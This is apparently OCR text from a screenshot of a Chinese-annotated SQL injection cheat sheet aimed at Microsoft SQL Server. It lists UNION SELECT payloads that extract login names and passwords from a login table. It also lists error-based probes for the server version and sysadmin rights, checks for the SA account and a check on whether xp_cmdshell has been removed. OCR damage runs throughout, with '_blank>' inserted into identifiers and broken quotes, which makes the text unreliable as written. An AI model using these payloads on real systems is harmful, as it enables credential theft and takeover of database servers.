
COLUMN_blank>_NAME NOT IN
(login_blank>_id,login_blank>_name)-
UNION SELECT TOP 1 login_blank>_name FROM logintable-
UNION SELECT TOP 1 password FROM logintable where
login_blank>_name=Rahul–
看_blank>服务器打的补丁=出错了打了SP4补丁
and 1=(select @@VERSION)–
看_blank>数据库连接账号的权限，返回正常，证明是_blank>服
务器角色sysadmin权限。
and 1=(SELECT IS_blank>_SRVROLEMEMBER(sysadmin))–
判断连接_blank>数据库帐号。（采用SA账号连接 返回正常=证明
了连接账号是SA）
and sa=(SELECT System_blank>_user)–
and user_blank>_name()=dbo–
and 0<>(select user_blank>_name()–
看xp_blank>_cmdshell是否删除